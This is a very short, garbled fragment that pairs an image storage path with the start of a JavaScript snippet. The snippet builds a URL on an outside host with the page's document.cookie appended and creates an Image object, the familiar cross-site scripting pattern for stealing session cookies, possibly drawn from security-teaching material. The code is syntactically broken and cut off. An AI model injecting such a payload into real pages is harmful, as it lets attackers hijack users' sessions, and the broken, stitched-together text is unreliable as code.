 <script> var badURL= https://manicode.com/somesite/data= + document.cookie; var img = new Image();
